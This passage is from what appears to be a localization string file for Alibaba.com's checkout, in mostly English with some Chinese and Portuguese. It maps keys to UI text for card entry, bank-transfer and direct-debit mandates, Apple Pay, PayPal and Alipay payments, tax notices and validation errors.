Shipment","checkout.components.pay-confirm.pay-button-tips":"点击确认支付后将同时扣除美金和人民币账户，请注意账户余额变化。\n","checkout.pay-detail.account.Country":"Country:","checkout.pay-account.pay-confirm-dialog.Cancel":"Cancel","checkout.pay-account.guide.ViewAccountInformation":"View account information","checkout.pay-account.add-card.CityTown":"City / Town","checkout.components.apple_pay.qr.use_safari_tips":"Copy the webpage URL <br/> and visit it in your <br/> Safari browser.","checkout.ot.validate.name-invalid-characters":"English/Japanese only","checkout.onetouchAccount.disable_reason.content_action":"查看充值帐户","checkout.goToVerify.ach-verification.CheckingAccountNumber":"Checking Account Number:","checkout.cashier.component.url.errorCode_11104":"This card has already been used to apply the discount. Please use another card or continue to pay with original transaction fees.","checkout.pay-account.add-card.CountryRegion":"Country / Region","checkout.add-account.ach-form.PleaseEnterTheAddress":"Please enter the address.","checkout.components.pay-detail.Print":"Print","checkout.cashier.PaymentMethod.errorTip":"Please select a payment method.","checkout.cashier.component.url.errorCode_11103":"You have already applied the discount. Please return to the checkout or continue to pay with original transaction fees.","checkout.add-account.ach-form.PleaseEnterTheFederalTax":"Please enter the federal Tax ID.","checkout.components.pay-detail.payment_limit":"Payment limit:","checkout.payment.status_AMOUNT_MAX_OF_APPLE":"Amount exceed maximum USD 12,000","checkout.components.pay-detail.WesternUnion":"Western Union Payment Account Information","checkout.onetouchAccount.payment_USD.CNY_balance":"人民币余额账号","checkout.e-checking.models.e-checking.VerifyAccountFailed":"Verify Account Failed","checkout.add-account.ach-form.PleaseEnterTheZipCode":"Please enter the ZIP Code.","checkout.payment.status_ACH_OFFLINE":"No longer supported. For payment support please contact +1 (646) 663-6100.","checkout.pay-confirm-dialog.sepa-confirm.BySigningThisMandateForm":"By signing this mandate form, you authorize (A) GLOBAL COLLECT BV to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with the instructions from GLOBAL COLLECT BV. As part of your rights, you are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited. Your rights regarding the above mandate are explained in a statement that you can obtain from your bank.","checkout.pay-account.add-card.InputStateProvince":"Input State/Province","checkout.account-list.account.unavailable_reason.CC_AMLREJECT_CONSIGNEENAME":"This card is currently not available for making payment for this transaction. ","checkout.verification.change-av.YouMayContinueWithA":"You may continue with a different verification method, which does not require your online banking credentials, Alibaba.com will make two transfers to your account within","checkout.components.pay-detail.CurrencyDomesticTransfer":"{currency} Domestic Wire Transfer Account","checkout.ggs-view.components.product-info.OrderDate":"Order Date: ","checkout.cashier.component.rfp-protocol.content":"<ul>\n<li>1. This payment was made for Order No. {orderId}; total amount is {currency} {paymentTotalAmount}.Currently we only support T/T payment method for Direct Pay Order.&nbsp;</li>\n<li>2. If the order amount changed due to order modification, the order payment information will need to be confirmed again.</li>\n<li>3. As this is a [Direct Pay] order, should there be any post-sale servicing needs or disputes, it shall be resolved by direct negotiation between the buyer and seller.</li>\n</ul>","checkout.payment.status_AMOUNT_MORE_THAN_MOLPAY_PERSONAL":"Amount exceed maximum MYR 29,500","checkout.account-list.account.unavailable_reason.CC_PAYCARD_REVIEW_FAILED":"Due to security reason this card is currently not available for making payment for this transaction. ","checkout.components.pay-detail.EstimatedPaymentReceipt":"Processing time:","checkout.monthly_withHold.payment_title":"物流月结代扣","checkout.components.pay-confirm.tax-name.MY":"Service Tax:","checkout.add-account.sepa-form.SwiftBic":"SWIFT BIC:","checkout.pay-pal.fail-result.TryAnotherPaymentMethod":"Return to Checkout","checkout.cashier.models.cashier.SignProtocolFailed":"Sign Protocol Failed","checkout.tt_account_detail.notice_bottom.TT_AU_GGS":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.verification.goToVerify.YouHaveSuccessfullySubmittedYour":"You have successfully submitted your bank account information. Alibaba.com will make 2 small fund transfers to your account within","checkout.onetouchAccount.payment_USD.disable_reason.title":"该账户外币与人民币余额均不足，您还需要充值<span style=\"font-weight: 500\">{currency} {amount}</span>（具体以锁定汇率为准）,请先转账到您的充值账户，在再重新缴费。注意：若您还有欠费，充值后的账户余额将优先扣除已逾期欠费","checkout.alipay_instantPay.pay_account.newPayInfo.form_identifyNo.required":"不能为空","checkout.pay-account.guide.AddANewCardTo":"+ Add a new card to pay in {currency}","checkout.components.pay-account.transaction-fee-tip.TT_CA":"Extra costs might incur when making cross-border transactions.","checkout.pay-account.add-account.AddANewBankAccount":"Add a New Bank Account","checkout.pay-account.add-card.BillingAddress":"Billing Address","checkout.ot.pay-account.channel.P24":"1-2 business days to process\n","checkout.components.pay-account.ProcessingTime":"Processing Time","checkout.ot.pay-account.country.select":"Select the country of your bank account","checkout.add-account.sepa-form.AccountInformationError":"Account information error.","checkout.payPal.component.catchBtn.Back":"Back to checkout","checkout.components.self-brand.PaymentSecurity":"- Protects your Alibaba.com orders.","checkout.add-account.ach-form.CityAndState":"City and State:","checkout.ot.pay-account.channel.PAYU":"1-2 business days to process\n","checkout.challenge.b2b-risk.mail.tip":"In order to ensure your payment security, please provide your full PayPal account.","checkout.paypal-withhold.bind-card.pay-method-info.info":"Automatic payment with your saved PayPal account","checkout.pay-account.add-card.month.validator.required":"Please select.","checkout.pay-method-info.fee-detail.PaymentMethod":"Payment Method","checkout.add-account.sepa-form.ErrorInMailboxFormat":"Error in mailbox format.","checkout.westernUnion-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.eChecking-withhold.pay-method-info.TransactionFee":"Charged by payment amount","checkout.alipay_instantPay.pay_account.newPayInfo.title":"请输入付款人信息，并授权其进行支付","checkout.followup-view.components.product-info.OrderDate":"Order Date: ","checkout.add-account.sepa-form.City":"City","checkout.tt_account_detail.notice_bottom.TT_7790":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.tt_account_detail.notice_top.notice_expire_buyer":"You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.ot.validate.email-min-length":"No less than 6 characters","checkout.components.pay-confirm.OrderAmount":"Order Amount {orderAmount}:","checkout.ot.validate.phone-min-length":"Must be 10-11 digits","checkout.payment.status_AMOUNT_MIN_OF_GOOGLE":"Amount below minimum USD 0.20","checkout.verification.noticeVerify.EnterTheTransferAmountsFor":"Enter the transfer amounts for verification","checkout.alipay_instantPay.pay_account.agreement_content.SCM_AHS":"我司特委托授权付款人代为支付智慧税则服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.e-checking.models.e-checking-sepa.GetSepaMandateInfoFail":"Get SEPA Mandate Info Fail","checkout.pay-account.add-card.cvv.validator.required":"Please enter the security code.","checkout.tt_account_detail.notice_top.notice_rate_loss.currency.CNY":"To avoid any potential exchange loss, we strongly suggest you paying in CNY and require your bank to confirm beneficiary bank's final receipt currency as in CNY (especially when an intermediary bank is needed).","checkout.cashier.component.pageActivity.dialog.OT":"Online Transfer","checkout.alipay_instantPay.pay_account.newPayInfo.form_name.chinese_name":"请输入中文名","checkout.components.pay-account.Nota":"Nota","checkout.pay-account.add-card.ForMoreInformationReviewOur":"For more information, review our","checkout.goToVerify.ach-verification.EndingIn":"Ending in","checkout.onetouchAccount.disable_reason.title":"您当前账户资金不足无法完成付款！","checkout.ot.validate.phone-pattern":"Invalid characters","checkout.components.promotion.null.COUPON":"Store Coupon:\n","checkout.tt_account_detail.material.beneficiary_account_no":"Beneficiary account number:","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_camera":"1. Open the Camera app<br/>2. Scan the QR code<br/>3. Tap the notification banner","checkout.components.pay-confirm.GST":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.ot.pay-account.channel.TRUSTLY":"1-2 business days to process","checkout.alipay_instantPay.payment_description":"通过支付宝手机客户端进行扫码支付，点击“确认支付”后，将跳转到支付宝扫码页进行扫码付","checkout.pay-confirm.order_amount":"总金额\n","checkout.components.pay-account.EntradaObrigatRia":"Entrada obrigatória","checkout.credit-card.component.continue-to-pay.primary.ACCOUNT_USED":"Notice","checkout.goToVerify.ach-verification.UsdAccount":"USD ACCOUNT","checkout.challenge.b2b-risk.mail.AuthenticationRequired":"Authentication required","checkout.pay-confirm.leave_to_pay":"剩余应付","checkout.onetouchAccount.payment_USD.USD":"美元余额账号","checkout.pay-account.add-card.need_ship_as_bill":"Use shipping address as billing address","checkout.layouts.detail.ViewPendingOrder":"View pending order(s)","checkout.payment.paypal.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.components.pay-account.DeAcordoComARegulamenta":"De acordo com a regulamentação do Banco Central do Brasil, o limite mensal de pagamentos por CPF é de US$ 3.000 (três mil dólares americanos).","checkout.components.pay-detail.PayWithTheAccountInformation":"Pay with the account information below (Person to Company, not Person to Person).","checkout.onetouchAccount.payment_USD.USD_balance":"美元余额账号","checkout.components.pay-confirm.ipay-agreement":"I understand and agree with <a href=\"//global.alipay.com/doc/platform/sfe2r7\" target=\"_blank\">Alipay Services Agreement</a>","checkout.pay-confirm.select-currency.not-support.discover":"Unsupported currencies for Discover","checkout.payTmCredit.payment_description":"low transaction fee","checkout.e-checking.models.e-checking.AuthenticationIsSuccessful":"Authentication is successful","checkout.cashier.component.pay-method.Partners":"Partners:","checkout.applePay-withhold.pay-method-info.TransactionFee":"{feeRate} of payment amount","checkout.tt_choose_account.benefit_local_payment_receipt_val":"1-2 business day(s)","checkout.cc.billing-addresss.zip-code.validator.us-error":"Not a valid US postal code","checkout.components.pay-detail.InternationalWireTransfer":"International Wire Transfer Account","checkout.pay-confirm-dialog.ach-confirm.IHaveReadUnderstoodAnd":"I have read, understood and agree to the above Credit/Debit Authorization, and confirm the payment instructions in this payment confirmation and the preceding checking (business account) details page.","checkout.components.pay-detail.ToVisitAWesternUnion":"to visit a Western Union   local branch to complete the money transfer. (The wait time is needed for backend systems to fully process the order details.)","checkout.tt_account_detail.payment_summary.label_payment_receipt":"Estimated Payment Receipt:","checkout.components.promotion.seller.COUPON":"Store Coupon:","checkout.onetouchAccount.models.onetouchAccount.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.components.refund-view.refundAmount":"信保一达通费用","checkout.ot.ideal-bank-list.header":"Select your bank and log in as you normally do.","checkout.add-account.sepa-form.CreditorReferenceParty":"Creditor Reference Party:","checkout.components.pay-method-info.OfPaymentAmount":"1.80% of payment amount","checkout.tt.payment_description":"Make wire transfer via your local bank, secured by Trade Assurance","checkout.tt_account_detail.notice_top.notice_intermediary_bank.currency.USD":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.payment.paypal.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.boleto.models.boleto.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.ot.validate.name-max-length":"No more than 10 characters","checkout.components.apple_pay.qr.dialog.scan_code_steps_with_alibaba_app":"1. Open your Alibaba App<br/>2. Click to scan<br/>3. Scan the QR code","checkout.e-checking.models.e-checking-sepa.GlobalCollectBv":"GLOBAL COLLECT BV","checkout.account-list.account.unavailable_reason.CYBS_REJECT":"Payment currently under review. Please wait for the results patiently as this may take up to 3 hours.","checkout.ot.ideal-bank-list.footer":"You don't have to register, and the information you provide will not be stored/disclosed for other use.","checkout.credit-card.component.catchTitle.MakePayment":"Notice","checkout.pay-account.guide.ProcessPaymentThroughWesternUnion":"Process payment through Western Union","checkout.pay-confirm-dialog.ach-confirm.CreditDebitAuthorizationIWe":"                                              CREDIT/DEBIT AUTHORIZATION\nI (we) hereby authorize Alibaba.com Singapore E-Commerce Private Limited (and/or its duly authorized representative) (the \"Company\") to initiate entries to my (our) checking accounts at the financial institution listed below (the \"Financial Institution\"), and, if necessary, initiate adjustments for any transactions debited in error. This authority will remain in effect until the Company is notified by me (us) in writing to cancel it in such time as to afford the Company and the Financial Institution a reasonable opportunity to act on it.","checkout.western-union.models.western-union.QueryAccountsFailed":"Query accounts failed","checkout.pay-account.add-card.CountryIsRequired":"Country is required.","checkout.pay-account.add-card.Optional":"Optional","checkout.credit-card.component.continue-to-pay.HaveEnjoyed":"&nbsp;","checkout.components.pay-confirm.tax-name.US_IPAYTip":"US Sales Tax is applicable to any order traded within the United States.","checkout.ot.pay_load_err":"Loaded error. Please try again.","checkout.components.apple_pay.qr_step.step4":"Submit to pay","checkout.components.apple_pay.qr_step.step3":"Check payment information at Checkout","checkout.payment.status_AMOUNT_MAX_OF_PAYPAL":"Amount exceed maximum USD 12,000","checkout.ggs-view.components.product-info.OrderNumber":"Order Number: ","checkout.add-account.ach-form.PleaseCheckThatYourChecking":"Please check that your checking account number match and try again.","checkout.components.pay-account.ItemcurrencyDomesticTransfer":"{itemCurrency} Domestic Transfer","checkout.components.apple_pay.qr_step.step2":"Scan the QR code","checkout.pay-confirm-dialog.ach-confirm.FederalTaxId":"Federal Tax ID:","checkout.components.apple_pay.qr_step.step1":"Open your Alibaba App","checkout.ot.ideal-bank-list.bank.ing":"ING","checkout.goToVerify.ach-verification.FirstAmount":"First Amount:","checkout.credit-card.component.continue-to-pay.transactionFee":"Include transaction fee {transactionFee}","checkout.components.pay-account.transaction-fee-tip.TT_JPM_JP":"Extra costs might incur when making cross-border transactions.","checkout.add-account.sepa-form.UpToDigits.1":"Up to 11 digits","checkout.add-account.sepa-form.UpToDigits.2":"Up to 30 digits","checkout.components.pay-confirm.ByClickingThisButtonFunds":"by clicking this button. The supplier will receive the fund in USD if the payment is received before ","checkout.e-checking.models.e-checking.QueryAccountsFailed":"Query accounts failed","checkout.tt_account_detail.notice_top.notice_expire_buyer_seller_international":"The supplier has selected International T/T for you to pay. ","checkout.add-account.sepa-form.IbanIsRequired":"IBAN is required.","checkout.e-checking.models.e-checking-ach.PostPlaidResultFail":"Post Plaid Result Fail","checkout.account-list.account.unavailable_reason.CC_RISK_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.add-card.ZipCode":"ZIP Code","checkout.components.pay-detail.PaymentNoticeTitle":"Payment Notice","checkout.components.pay-confirm.ChargedByWesternUnion":"Charged by Western Union","checkout.pay-account.add-card.SecurityCode":"CVV / CSC","checkout.ot.ideal-bank-list.bank.rabobank":"Rabobank","checkout.components.pay-confirm.PleaseAddANewCard":"Please add a new card to pay.","checkout.payment.status_BAD_BUYER":"Currently unavailable due to security reason","checkout.pay-account.add-card.ConfirmAndPay":"Confirm and Pay","checkout.tt_account_detail.material.account_no_wire":"Beneficiary account number (wire):","checkout.cc.add-card.card-num.validator.luhn":"Invalid card number","checkout.tt_account_detail.payment_summary.label_transaction_fee":"Payment Transaction Fee:","checkout.pay-account.add-card.cvv.validator.pattern":"Invalid security code. Please check your security code.","checkout.pay-confirm-dialog.sepa-confirm.YourAddress":"Your Address:","checkout.components.pay-confirm.EnjoyTheExchangeRate":"Enjoy the Exchange Rate:","checkout.verification.change-av.WantAnotherWayToVerify":"Want Another Way to Verify Your Account?","checkout.add-account.sepa-form.PostalCodeUpToDigits":"Postal code up to 10 digits","checkout.tt_account_detail.account_type.domestic":"Domestic Transfer","checkout.pay-method-info.fee-detail.Usd.9":"> USD 1,000.00","checkout.alipay_instantPay.pay_account.agreement_content.CGS_CR":"我司特委托授权付款人代为支付诚信工具包技术服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.components.pay-detail.IfFundsArriveAfterExpiration":"If fund arrives after expiration date, the fund will be received as in the original currency (not as in USD).","checkout.pay-method-info.fee-detail.Usd.6":"> USD 10,000.00","checkout.components.pay-detail.ToAllowTime":"To allow time for system processing, please pay after","checkout.pay-method-info.fee-detail.Usd.8":"≤ USD 1,000.00","checkout.tt_account_detail.notice_bottom.TT_JPM_SG":"You will ONLY be covered by Trade Assurance when you make a payment to the supplier's JPMorgan ChaseBank account shown above.","checkout.pay-method-info.fee-detail.Usd.7":"≤ USD 50,000.00","checkout.pay-method-info.fee-detail.Usd.2":"USD 50,000.00","checkout.tt_account_detail.notice_bottom.TT_AU":"You can remit funds via EFT and wire transfers. EFT (Electronic funds transfer) is an efficient payment without the direct intervention of bank staff. You can contact your financial institution to learn about EFT.","checkout.payPal.component.continue-to-pay.transactionFee":"Including transaction fee {transactionFee}","checkout.tt_account_detail.operation_area.btn_print":"Print","checkout.activity.promotion-200003.ExistingBuyersUseUsIssued":"Existing Buyers - Use US-issued Mastercard and get up to USD 20 off your transaction fee (1 time use only)","checkout.pay-method-info.fee-detail.Usd":"USD 50,000.00","checkout.tt_choose_account.benefit_international_exchange_rate":"Estimated Exchange Rate:","checkout.e-checking.models.e-checking-sepa.Planetenweg":"Planetenweg 43-59 2132HM Hoofddorp Netherlands","checkout.add-account.ach-form.BusinessAccount":"Business Account","checkout.tt_account_detail.material.aba_no":"ABA number/Routing number:","checkout.pay-account.guide.AddBankAccount":"+ Add Bank Account","checkout.components.pay-account.InsiraOSeuCpfPara":"Insira o seu CPF para a criação do Boleto Bancário.","checkout.add-account.ach-form.DriverSLicense":"Driver's License:","checkout.pay-account.add-card.card-sample.pci":"Card information is guaranteed to be safe on PCI DSS standards.","checkout.add-account.ach-form.PleaseEnterTheBankRouting.1":"Please enter the bank routing number.","checkout.pay-account.add-card.CardInfor":"Card information is guaranteed to be safe on","checkout.tt_account_detail.notice_bottom.TT_CA":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.components.pay-account.SeOPagamentoNO":"Se o pagamento não for efetuado no prazo de 3 dias seus pedidos serão cancelados.","checkout.components.pay-detail.ProcessingtimeBusinessDay":"{processingTime} business day(s)","checkout.paypal.pay-method-info.info":"Online payment with your PayPal account","checkout.tt_choose_account.benefit_local_payment_receipt":"<span class=\"text-bold\">Faster</span> Payment Receipt:","checkout.alipay_withHold.payment_title":"支付宝代扣","checkout.verification.noticeVerify.YouHaveSuccess":"You have successfully submitted your bank account information. Alibaba.com will make two transfers to your account within","checkout.alipay_instantPay.pay_account.defalutPayInfo.form_name":"付款人: {name}","checkout.applePay.payment_description_CANNOT_USE_APPLE_PAY":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone, support","checkout.components.pay-confirm.FxServiceOfferedByRd":"FX Service offered by 3rd party provider","checkout.tt_account_detail.notice_top.notice_rate_loss":"To avoid any potential exchange loss, we strongly suggest you paying out by USD currency, and require your bank confirming beneficiary bank's final receipt currency as USD.","checkout.e-checking.models.e-checking-ach.AddAccountFail":"Add Account Fail","checkout.tt_account_detail.material.iban_tip":"Please pay via CHAPS only","checkout.apple-pay.pay-confirm.pay-btn.disabled-tip":"Apple Pay is not available","checkout.ot.pay-account.channel.support":"Secure payment provided by:","checkout.components.pay-confirm.tax-name.INTip":"In accordance with the tax laws and regulations in India, Alibaba is obligated to charge and collect India Goods and Service Tax (\"GST\") at 18% from India customers and will remit the same to the relevant tax authorities.","checkout.pay-pal.remove_card.fail":"Failed. Please retry.","checkout.pay-account.guide.VerifyBankAccount":"Verify Bank Account","checkout.tt_account_detail.material.sort_code":"Sort code:","checkout.pay-confirm-dialog.sepa-confirm.NameOfTheCreditorReference":"Name of the Creditor Reference Party:","checkout.account-list.account.unavailable_reason.CC_AML_REJECT":"This card is currently not available for making payment for this transaction. ","checkout.pay-account.guide.EnterBankAccountInformation":"Enter bank account information","checkout.tt_account_detail.material.beneficiary_bank_address":"Beneficiary bank address:","checkout.account-list.account.unavailable_reason.PAYCARD_REVIEW_PENDING":"Under review for security purposes","checkout.alipay_instantPay.pay_account.agreement_content.FINANCE_COVERAGE":"我司特委托授权付款人代为支付货物出口涉及报关、退税、收汇等或信用证服务费用，我司和付款人均知悉并同意前述支付事由及金额，上述款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和付款人自行解决。","checkout.add-btn.disabled.tip":"Due to service upgrade, New bank accounts can no longer be added to Online Bank Payment to pay for orders. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en \"> Learn more</a>","checkout.tt_account_detail.notice_bottom.TT_EU":"You can remit funds via SEPA credit. SEPA (Single Euro Payments Area) credit is a low cost payment. You can contact your financial institution to learn about SEPA credit.","checkout.add-account.sepa-form.DirectDebitMandate":"Direct Debit Mandate","checkout.cashier.component.pageActivity.newBuyers":"First Payment Promo","checkout.tt_choose_account.notice_locked":"Pay in {currency} only. Click to view bank transfer payment details. You are enjoying the <span class=\"text-green text-italic\"><span class=\"text-bold\">Better </span>Exchange Rate</span>. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.components.apple_pay.qr.dialog.scan_code_with_alibaba_app":"Alibaba App","checkout.components.order-view.Inspection":"Inspection:","checkout.ot.ideal-bank-list.bank.triodosBank":"Triodos Bank","checkout.tt_account_detail.notice_top.notice_intermediary_bank":"If you pay out by non-USD currency, you can <a target=\"_blank\" href=\"https://service.alibaba.com/buyer/faq_detail/24178861.htm\"> select intermediary bank</a> to avoid potential exchange loss.","checkout.components.pay-account.ApenasNMeros":"Apenas números","checkout.verification.change-av.ContinueVerification":"Continue Verification","checkout.add-account.ach-form.Digits":"9 digits","checkout.pay-account.add-account.EuropeBased":"Europe based","checkout.components.pay-method-info.CC_fee_tip_pre":"Transaction fees waived up USD 25 by saving your card","checkout.cashier.component.pageActivity.dialog.OBP_desc":"<span />","checkout.credit-card.models.credit-card.AddCardFail":"Add Card Fail","checkout.alipay_instantPay.pay_account.agreement_content.SCM_IS":"我司特委托授权付款人代为支付验货服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.payment.paymentError.title":"Payment failed","checkout.add-account.sepa-form.StreetNameAndNumber":"Street name and number","checkout.pay-confirm-dialog.sepa-confirm.SwiftBic":"SWIFT BIC:","checkout.pay-account.add-card.AlibabaPrivacyPolicy":"Alibaba.com Privacy Policy.","checkout.western-union.models.western-union.MakePaymentFail":"Make Payment Fail","checkout.components.pay-detail.AccountInformation":"Information","checkout.cashier.component.pageActivity.dialog.CC":"Credit/Debit Card","checkout.checkout.summary.sellerInfo.Telephone":"Telephone:","checkout.account-list.account.VerifyExpired.ballon":"The card is expired, Online Bank Payment with no successful payment history in the past six months will no longer eligible for ACH and SEPA transfers. <a target=\"_blank\" href=\"https://service.alibaba.com/page/knowledge?pageId=128&category=9207651&knowledge=1060547506&language=en\">Learn more</a>","checkout.components.pay-detail.PaymentTotal":"Payment total:","checkout.cc.add-card.card-num.validator.support-IN":"Support cards issued in India only","checkout.add-account.ach-form.IndividualAccount":"Individual Account","checkout.noticeVerify.ach-notice.BackToOrderList":"Back to order list","checkout.tt_account_detail.notice_bottom.TT_1029":"You will ONLY be covered by Trade Assurance when you make a payment to this supplier's Citibank account shown above.","checkout.payTmCredit.payment_secondary_dec":"Loacl payments power by","checkout.components.pay-detail.ExpireTime":"Please make payment ASAP to make sure the fund is received before the exchange rate expiration date {expireTime}.","checkout.pay-method-info.fee-detail.PaymentLimit":"Payment Limit","checkout.components.apple_pay.safari_step.step4":"Submit to pay","checkout.components.apple_pay.safari_step.step3":"Log into the Checkout page","checkout.components.apple_pay.safari_step.step2":"Scan the QR code","checkout.components.apple_pay.safari_step.step1":"Open your iPhone camera","checkout.applePay.payment_description":"Quick and convenient, support","checkout.components.pay-confirm.ServiceTax":"In accordance with the tax laws and regulations in Malaysia, Alibaba is obligated to charge and collect Malaysia Service Tax at 6% from Malaysia customers and will remit the same to the relevant tax authorities.","checkout.onetouchAccount.payment_USD.disable_reason.content":"当前账户余额不足，请充值后再支付","checkout.add-account.sepa-form.TypeOfPayment":"Type of Payment:","checkout.pay-account.guide.StepsToCompletingAWestern":"3 steps to complete a Western Union payment","checkout.credit-card.component.catchBtn.Continue":"Continue payment","checkout.ot.pay-method-info.fee-detail.col-country":"Country/Region","checkout.add-account.ach-form.NameOnAccount":"Name on Account:","checkout.payment.paypal.status_HIGH_RISK":"Currently unavailable due to security reason","checkout.boleto.models.boleto.MakePaymentFail":"Make Payment Fail","checkout.cc.add-card.card-num.validator.required":"Please enter the card number.","checkout.verification.goToVerify.PleaseCheckYourBankAccount":".<br />Please check your bank account and note the transfer amounts. Come back to Alibaba.com and provide us the correct amounts for verification.","checkout.e-checking.models.e-checking-ach.PostMicroPaymentFail":"Post Micro Payment Fail","checkout.components.pay-method-info.ProcessingHours":"{processingTime} hours","checkout.account-list.account.unavailable_reason.CC_CARD_FORBIDDEN":"Currently unavailable due to security reason","checkout.cashier.ta-brand-balloon.tip":"Alibaba.com's built-in order protection service which protects online orders when payment is made through Alibaba.com.","checkout.boleto.models.boleto.GetPaymentResultFail":"Get Payment Result Fail","checkout.tt_account_detail.notice_top.notice_expire_seller":"The supplier has selected {currency} T/T for you to pay. Pay in {currency} only. You are enjoying the better exchange rate now. The supplier will receive the fund in USD if the payment is received before <span class=\"text-bold\">{expireTime}</span>","checkout.account-list.account.unavailable_reason.CARD_COUNTRY_UNAVAILABLE":"Unsupported country/region for this card\n","checkout.payment.status_APPLE_PAY_NEED_BIND_CARD":"Need to add a Visa or MasterCard to Apple Wallet at first","checkout.pay-later.models.pay-later.SorryPleaseTryAgainLater":"Sorry, please try again later.","checkout.cashier.component.rfp-protocol-dialog.Confirm":"Confirm","checkout.tt_choose_account.account_type_international":"International Wire Transfer","checkout.credit-card.models.credit-card.ThePaymentRequestWasTimed":"The payment request was timed out, please try again later.","checkout.payMethod.logoTitle.creditCard":"Credit/Debit Card","checkout.models.MakePaymentFail":"Make Payment Fail","checkout.inspection-view.components.product-info.OrderDate":"Order Date: ","checkout.tt_account_detail.material.beneficiary_country":"Beneficiary country:","checkout.components.promotion.platform.COUPON":"Alibaba.com Coupon:","checkout.components.pay-method-info.OtherPayment":"Other Payment Methods","checkout.components.pay-method-info.processing_time":"1-2 hours","checkout.components.pay-account.OtherPaymentViewPT":"View details","checkout.boleto.models.boleto.QueryFeesFailed":"Query Fees Failed","checkout.tt.routes.TTAccountInformation":"T/T Account Information","checkout.pay-confirm.select-currency.not-support.diners":"Unsupported currencies for Diners","checkout.cashier.ta-brand-balloon.ensure.quality":"Product Quality","checkout.add-account.sepa-form.DependsOnYourAccount":"Depends on your account","checkout.components.pay-method-info.CreditDebitCard":"Credit/Debit Card","checkout.common.error-handler.SystemIsBusyPleaseTry":"System is busy, please try later.","checkout.components.pay-confirm.Initial":"Initial","checkout.components.pay-detail.PrintDate":"Print date:","checkout.combine-payment.components.pay-confirm.PaymentIn":"付款金额","checkout.pay-account.account-list.AddANewBankAccount":"+ Add a new bank account","checkout.tt_account_detail.TT_ALIG":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in INR.","checkout.tt_account_detail.notice_bottom.TT_CA_GGS":"You can remit funds via EFT (Electronic Funds Transfer) or wire transfer. You can contact your financial institution to learn about EFT.","checkout.challenge.b2b-risk.removeCard.content":"You could continue to pay with another PayPal account, or other payment methods.","checkout.paypal-withhold.pay_account.title":"PayPal account：","checkout.add-account.ach-form.BillingAddress":"Billing Address:","checkout.pay-account.pay-confirm-dialog.PaymentConfirmation":"Payment Confirmation","checkout.pay-account.add-card.cvv.validator.max-length":"Please enter the efficient code.","checkout.ot.pay-info.phone-number":"Phone number","checkout.pay-confirm.select-currency.not-support.jcb":"Unsupported currencies for JCB","checkout.ot.pay-info.last-name":"Last name","checkout.credit_card.remove_card.success_message":"Removed","checkout.pay-confirm.select-currency.not-support.visa":"Unsupported currencies for Visa","checkout.pay-confirm-dialog.sepa-confirm.SignatureDate":"Signature Date:","checkout.pay-confirm-dialog.sepa-confirm.DirectDebitMandate":"Direct Debit Mandate","checkout.credit-card.component.continue-to-pay.primary.11121":"Sorry, you are not eligible for this promotion.","checkout.cc.add-card.card-num.validator.min-length":"Invalid card number","checkout.ot.pay-account.channel.EPS":"1-2 business days to process\n","checkout.tt_account_detail.material.branch_code":"Branch code:","checkout.tt_account_detail.notice_top.ttAuCiti":"To avoid any potential exchange loss, please require your bank to confirm beneficiary bank's final receipt currency as in AUD.","checkout.components.pay-confirm.Balance":"Balance","checkout.verification.change-av.UseAnotherPaymentMethod":"Use Another Payment Method","checkout.credit_card.add_card.err_UNKNOW_EXPECTION":"This card is not supported or the card information is incorrect. Please use another card.","checkout.pay-account.add-card.BillingZipCodeIsRequired":"ZIP Code is required.","checkout.tt.pay-account.unavailable.TT_LOCK_EXCEED_MAX_LIMIT":"The payment amount exceeds limit of USD 1,000,000. Please pay by international TT instead.","checkout.goToVerify.sepa-verification.GoToRemove":"Go to Remove","checkout.alipay.payment_description":"通过支付宝手机客户端进行扫码支付","checkout.pay-method-info.fee-detail.AsiaPacificOnlyUsd":"Capped at $40 for APAC-issued cards (for USD payment only)","checkout.applePay.payment_description_APPLE_PAY_NOT_SAFARI":"Click \"Pay Now\" and follow the instructions to complete your payment on iPhone or Safari, support","checkout.pay-pal.verification-result":"Verification failed.","checkout.alipay_instantPay.pay_account.agreement_content.SCM_FAT":"我司特委托授权付款人代为支付财税SAAS服务费用，我司和付款人均知悉并同意前述支付事由及金额，上线款项一经支付，有关权利责任均由我司承担，如因此产生纠纷或争议均由我司和受托人自行解决。","checkout.followup-view.components.product-info.ProductionMonitoringOrder":"Production Monitoring Order","checkout.pay-account.add-card.cardholder-name.validator.required":"Name is required.","checkout.pay-account.add-card.FirstName":"Given 